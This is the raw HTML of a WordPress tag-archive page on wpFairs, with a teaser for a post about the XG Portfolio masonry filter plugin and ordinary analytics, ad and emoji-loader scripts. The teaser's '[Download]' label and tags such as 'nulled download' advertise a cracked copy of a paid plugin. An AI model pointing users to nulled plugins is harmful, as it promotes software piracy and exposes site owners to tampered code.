    --lucky-nav-text-color:#333333;
  --lucky-nav-bg-color:#ffffff;
    --lucky-nav-text-hover-color:#FDB913;
    --lucky-article-bg-color:#ffffff;
  }
.content-wrap, .header-style1 .header-style1-menu.col-12{
  max-width:992px;
}
.lucky-main-content .lucky-post,
.lucky-singular, .comments-area, .lucky-prev-next-post, .lucky-related-posts{
  padding:15px;
}
.lucky-main-widget .lucky-widget{
  background-color:#ffffff;
  padding:15px;
}
.wpfairs-left-border {
    border-left:8px solid var(--lucky-color);
    padding:10px 0px 10px 10px;
}.wpfairs-right-border {
    border-right:8px solid var(--lucky-color);
    padding:10px 0px 10px 10px;
}.wpfairs-left-border-box-shadow {
    border-left:8px solid var(--lucky-color);
    box-shadow:0px 5px 20px rgba(0,0,0,.15);
    padding:10px 0px 10px 10px;
}.wpfairs-box-shadow {
    box-shadow:0px 5px 20px rgba(0,0,0,.15);
    padding:10px 0px 10px 10px;
}.wpfairs-list-box-shadow {
    box-shadow:0px 5px 20px rgba(0,0,0,.15);
    padding:20px 50px;
}
</style>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EF486VZBH4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EF486VZBH4');
</script><style id="custom-background-css">
body.custom-background { background-color: #f5f5f5; }
</style>
	<link rel="icon" href="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/cropped-WpFairs_favicon-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/cropped-WpFairs_favicon-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/cropped-WpFairs_favicon-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/cropped-WpFairs_favicon-1.png?fit=270%2C270&#038;ssl=1" />
</head>
<body class="archive tag tag-masonry-portfolio-filter-plugin tag-385 custom-background wp-embed-responsive wp-theme-lucky">
<header id="header" class="header clearfix header-style1">
    <div class="content-wrap flex-center">
        <div class="logo flex-center col-sm-8 col-6">
            <span class="lucky-site-title"><a href="https://wpfairs.com/"><h1 class="text-logo">WpFairs</h1></a></span>        </div>
                    <div class="header-top-right flex-center col-6 col-sm-4">
                <div class="header-styele1-top-menu"><ul id="menu-header-top-menu" class="menu"><li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://wpfairs.com/wp-login.php">Login</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-851"><a href="https://wpfairs.com/wp-login.php?action=logout">Logout</a></li>
</ul></div>            </div>
                                <div class="header-menu flex-center header-style1-menu col-12">
                    <div class="primary-menu nav"><ul id="menu-header-menu" class="nav-ul"><li id="menu-item-864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-864"><a href="https://wpfairs.com/">Home</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349"><a href="https://wpfairs.com/category/themes/">Themes</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://wpfairs.com/category/plugins/">Plugins</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-853"><a href="https://wpfairs.com/">Blog</a></li>
<li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-848"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://wpfairs.com/about/">About WpFairs</a></li>
	<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://wpfairs.com/contact/">Contact</a></li>
	<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-729"><a rel="privacy-policy" href="https://wpfairs.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://wpfairs.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
</ul>
</li>
</ul></div>    <div class="search">
        <i class="lucky-icon-search header-search-icon"></i>
        <div class="search-form">
            <form role="search" method="GET" id="searchform" class="form searchform" action="https://wpfairs.com/">
                <input type="search" name="s" id="s" placeholder="Search here..." value=""/>
                <button type="submit" value="send"><i class="lucky-icon-search"></i></button>
            </form>
        </div>
    </div>
                </div>
            </div>
</header><!--/ End header -->
<div class="urldev-breadcrumbs clearfix"><div class="content-wrap"><div class="col-12"><p id="breadcrumbs"><span><span><a href="https://wpfairs.com/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">masonry portfolio filter plugin</span></span></p></div></div></div><div class="lucky-banner-ad-box clearfix">
    <div class="content-wrap">
        <div class="col-12 after-header-ad-box">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- After Header Banner Ad for WpFairs -->
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-client="ca-pub-5199202327918144"
                 data-ad-slot="1160625230"
                 data-ad-format="auto"
                 data-full-width-responsive="true"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div>
</div>
<main class="lucky-main content-wrap clearfix">
            <div class="lucky-main-content col-sm-12 col-8">
        <article id="post-741" class="lucky-post post-741 post type-post status-publish format-standard has-post-thumbnail hentry category-plugins category-popular-plugins category-premium-plugins category-top-plugins tag-customer-supports-for-xg-portfolio-plugin tag-customers-review tag-direct-download-link tag-download-free-plugin tag-download-link tag-downloads tag-downloads-and-demo-links tag-filter-plugin-for-wpbakery-page-builder tag-free-download tag-free-plugin tag-grid-masonry-portfolio-filter-plugin tag-masonry-portfolio-filter-plugin tag-nuled-download tag-page-builder tag-portfolio-filter-plugin tag-portfolio-filter-plugin-for-visual-composer tag-portfolio-filter-plugin-for-wpbakery-page-builder tag-portfolio-plugin tag-portfolio-settings-for-xg-portfolio-plugin tag-portfolio-wordpress-plugin tag-the-top-features-of-xg-portfolio-plugin-for-wpbakery-page-builder tag-visual-composer tag-wpbakery tag-wpbakery-page-builder tag-xg-portfolio tag-xg-portfolio-grid-masonry-portfolio-filter-plugin-for-wpbakery-page-builder tag-xg-portfolio-grid-masonry-portfolio-filter-plugin-for-wpbakery-page-builder-visual-composer tag-xg-portfolio-filter-plugin-for-wpbakery-page-builder tag-xg-portfolio-free-download tag-xg-portfolio-grid-masonry-portfolio-filter-plugin-for-wpbakery-page-builder-2 tag-xg-portfolio-nuled-download tag-xg-portfolio-nulled-download tag-xg-portfolio-plugin tag-xg-portfolio-plugin-details tag-xg-portfolio-wordpress-plugin">
	<header class="entry-header">
		<div class="featured-img">
							<a class="featured-link" href="https://wpfairs.com/xg-portfolio-filter-plugin-for-wpbakery-page-builder/"><img width="591" height="301" src="https://wpfairs.com/wp-content/uploads/2020/06/XG-Portfolio-Grid-masonry-portfolio-filter-plugin-for-Wpbakery-Page-Builder-visual-composer-wpFairs.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="XG Portfolio - Grid masonry portfolio filter plugin for Wpbakery Page Builder (visual composer) - wpFairs" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/06/XG-Portfolio-Grid-masonry-portfolio-filter-plugin-for-Wpbakery-Page-Builder-visual-composer-wpFairs.png?w=591&amp;ssl=1 591w, https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/06/XG-Portfolio-Grid-masonry-portfolio-filter-plugin-for-Wpbakery-Page-Builder-visual-composer-wpFairs.png?resize=300%2C153&amp;ssl=1 300w" sizes="(max-width: 591px) 100vw, 591px" /> </a>

					</div>
	</header>
	<div class="entry-content">
		<h2 class="entry-title"><a href="https://wpfairs.com/xg-portfolio-filter-plugin-for-wpbakery-page-builder/">XG Portfolio – Grid masonry portfolio filter plugin for Wpbakery Page Builder (visual composer)</a></h2>		<div class="entry-meta">
			<span class="entry-meta-span"><i class="lucky-icon-calendar" aria-hidden="true"></i> 30 June 2020</span>
			<span class="entry-meta-span"><i class="lucky-icon-bubble" aria-hidden="true"></i> <a href="https://wpfairs.com/xg-portfolio-filter-plugin-for-wpbakery-page-builder/#respond">No Comment</a></span>
			<span> <a href="https://wpfairs.com/author/kawsarahmed/" title="KawsarAhmed"><img alt='' src='https://secure.gravatar.com/avatar/859ff3291dbc5c2c4305a46cac40e92e940a83fed6b4475bca31e6c36793c9d6?s=14&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/859ff3291dbc5c2c4305a46cac40e92e940a83fed6b4475bca31e6c36793c9d6?s=28&#038;d=mm&#038;r=g 2x' class='avatar avatar-14 photo' height='14' width='14' decoding='async'/> KawsarAhmed</a></span>
		</div>
		<div class="entry-excerpt">
			<p>[Download] XG Portfolio – Grid masonry portfolio filter plugin for Wpbakery Page Builder (Visual Composer) is a modern WordPress Plugin I have ever seen. XG Portfolio filter plugin for Wpbakery Page Builder is a Plugin that increases the functionality of the Wpbakery Page Builder (Visual Composer) for making responsive mobile friendly Grid Masonry Filterable Gallery [&hellip;]</p>
		</div>
	</div>
	<footer class="entry-footer">
		<div class="read-more">
			<a href="https://wpfairs.com/xg-portfolio-filter-plugin-for-wpbakery-page-builder/" class="btn">Read More</a>
		</div>
	</footer>
</article><div class="lucky-pagination-box">
 
</div>    </div><!-- .lucky-main-content -->
            <div class="lucky-main-widget col-sm-12 col-4"><section id="custom_html-5" class="widget_text lucky-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wpfairs-right-sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5199202327918144"
     data-ad-slot="1968130828"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>
		<section id="recent-posts-2" class="lucky-widget widget_recent_entries">
		<h5 class="lucky-widget-title">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://wpfairs.com/indispensable-wordpress-plugins-for-all-websites/">Indispensable WordPress Plugins for All Websites</a>
									</li>
											<li>
					<a href="https://wpfairs.com/10-essential-wordpress-tips-for-beginners-in-2025/">10 Essential WordPress Tips for Beginners in 2025</a>
									</li>
											<li>
					<a href="https://wpfairs.com/best-wordpress-page-builders-compared-elementor-divi-wpbakery/">Best WordPress Page Builders Compared (Elementor, Divi, WPBakery)</a>
									</li>
											<li>
					<a href="https://wpfairs.com/essential-wordpress-plugins-every-website-needs/">Essential WordPress Plugins Every Website Needs</a>
									</li>
											<li>
					<a href="https://wpfairs.com/must-have-wordpress-plugins-for-every-site/">Must-Have WordPress Plugins for Every Site</a>
									</li>
					</ul>

		</section><section id="recent-comments-5" class="lucky-widget widget_recent_comments"><h5 class="lucky-widget-title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Pharmazee</span> on <a href="https://wpfairs.com/grammarly-review/comment-page-1/#comment-236">Grammarly Review: Write Better Article With Grammarly</a></li><li class="recentcomments"><span class="comment-author-link">Thinker Pedia</span> on <a href="https://wpfairs.com/how-to-activate-windows-10/comment-page-1/#comment-225">How to activate Windows 10 without product key</a></li><li class="recentcomments"><span class="comment-author-link">Thinker Pedia</span> on <a href="https://wpfairs.com/this-page-isnt-eligible-to-have-a-username-on-facebook/comment-page-1/#comment-224">This Page Isn’t Eligible To Have A Username On Facebook | FB Error Fixing</a></li><li class="recentcomments"><span class="comment-author-link">Blue Tech</span> on <a href="https://wpfairs.com/what-is-the-best-online-plagiarism-checker-tools/comment-page-1/#comment-218">What Is The Best Online Plagiarism Checker Tools in 2020?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://bluetechker.com/" class="url" rel="ugc external nofollow">Blue Techker</a></span> on <a href="https://wpfairs.com/google-adsense-eligibility-checker-tool/comment-page-2/#comment-216">Google AdSense Eligibility Checker Tool – Check Your AdSense Status</a></li></ul></section></div>
    </main>
<footer id="footer" class="footer clearfix">
    <div class="content-wrap">
                            <div class="footer-widget clearfix">
                <div class="col-4 col-sm-12"><section id="media_image-2" class="lucky-widget widget_media_image"><figure style="width: 600px" class="wp-caption alignnone"><a href="https://wpfairs.com/"><img width="600" height="508" src="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/WpFairs_logo_max.png?fit=600%2C508&amp;ssl=1" class="image wp-image-422  attachment-full size-full" alt="www.WpFairs.com" style="max-width: 100%; height: auto;" title="www.WpFairs.com" decoding="async" loading="lazy" srcset="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/WpFairs_logo_max.png?w=600&amp;ssl=1 600w, https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/WpFairs_logo_max.png?resize=300%2C254&amp;ssl=1 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><figcaption class="wp-caption-text">www.WpFairs.com</figcaption></figure></section></div><div class="col-4 col-sm-12"><section id="text-2" class="lucky-widget widget_text"><h4 class="lucky-widget-title">ABOUT US</h4>			<div class="textwidget"><p><strong>WpFairs</strong> is a WordPress Themes, Plugins review website. And also we share WordPress Tips &amp; Tricks to maintaining WordPress website more better.</p>
<p><strong>Address:</strong> 20/C/1, Tolarbag Mosque Road, Tolarbag, Mirpur, Dhaka 1216, Bangladesh.<br />
<strong>Phone:</strong> +8801773-458145<br />
<strong>Email:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="721b1c141d32050214131b00015c111d1f">[email&#160;protected]</a><br />
<strong>Our Websites:</strong> <a href="https://wpfairs.com/" target="_blank" rel="noopener">wpFairs.com</a>, <a href="https://urldev.com/" target="_blank" rel="noopener">urldev.com</a>, <a href="https://unitedsportsnews.com/" target="_blank" rel="noopener">unitedSportsNews.com</a>, <a href="https://carbikroy.com/" target="_blank" rel="noopener">carBikroy.com</a>, &amp; <a href="https://nfrupdate.com/" target="_blank" rel="noopener">NFRupdate.com</a></p>
</div>
		</section></div><div class="widget_text col-4 col-sm-12"><section id="custom_html-8" class="widget_text lucky-widget widget_custom_html"><h4 class="lucky-widget-title">Follow Us On</h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/WpFairs/" target="_blank"><i class="lucky-icon-facebook"></i> Facebook</a>,<br>
<a href="https://twitter.com/wpfairs/" target="_blank"><i class="lucky-icon-twitter"></i> Twitter</a>,<br>
<a href="https://www.instagram.com/wpfairs/" target="_blank"><i class="lucky-icon-instagram"></i> Instagram</a>,<br>
<a href="https://www.linkedin.com/company/38161135/admin/" target="_blank"><i class="lucky-icon-linkedin"></i> Linkedin</a>,<br>
<a href="https://www.youtube.com/channel/UCV8dYa__yyyJjW7W6bMK1Iw?sub_confirmation=1" target="_blank"><i class="lucky-icon-youtube"></i> YouTube</a></div></section></div>            </div>
                <div class="footer-bottom clearfix">
            <div class="footer-bottom-copyright col-6 col-sm-12">
                <span class="copyright-text">© Copyright 2025, All Rights Reserved by <a href="https://wpfairs.com/">WpFairs</a></span>
            </div>
            <div class="footer-bottom-menu col-6 col-sm-12">
                <div class="footer-menu menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://wpfairs.com/about/">About WpFairs</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://wpfairs.com/contact/">Contact</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-437"><a rel="privacy-policy" href="https://wpfairs.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://wpfairs.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
</ul></div>            </div>
        </div>
    </div>
    <!-- Go to top Button -->
    <button  id="gototop" title="Go to top"><i class="lucky-icon-arrow-up-bold"></i></button>
</footer><!-- .footer -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lucky/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="lucky-js-extra">
var lucky_script_vars = {"IS_MOBILE":"","SITE_HEADER":"modern"};
//# sourceURL=lucky-js-extra
</script>
<script src="https://wpfairs.com/wp-content/themes/lucky/assets/js/lucky.js?ver=1.0.0" id="lucky-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"158092798","post":"0","tz":"0","srv":"wpfairs.com","arch_tag":"masonry-portfolio-filter-plugin","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "158092798", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://wpfairs.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://wpfairs.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://wpfairs.com/wp-includes/js/wp-emoji-loader.js
</script>
